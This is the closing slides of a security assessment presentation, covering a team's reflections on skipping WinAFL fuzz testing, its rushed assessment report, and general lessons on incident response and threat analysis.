
Reflection
Fuzz test - Initially, our team planned to conduct fuzz test with WinAFL. - After some preliminary research, we found that setting up the fuzz test for this project requires a lot of time and effort. - Given the limited time available for this project, we decided not to perform this activity, instead focusing on the remaining testing techniques - We will learn the technique for fuzz test later so that we can utilize this test method in other project
Generating official report - Our mission for phase2 was not only finding vulnerabilities but also creating security assessment report including recommendations to remove the vulnerabilities - Due to lack of the time, our team couldn’t put much effort on generating assessment report - We’ll try to allocate enough time to create official assessment report in future

Slide 28



Lessons Learned
Incident response is crucial in maintaining secure system - No system can be completely free of vulnerabilities. - Incident response is mandatory process especially for cyber security
Study and utilize appropriate tools and techniques for security - Stay updated on suitable tools for security practices - Automation in DevOps will improve code quality continuously without big effort
The more we perform threat analysis, the more we can make our system secure - Threat analysis and mitigation will prevent the attacker find vulnerable point of the system

Slide 29

Q&A
Email Contact for Additional Questions and Incident Response : ss-team4@lge.com

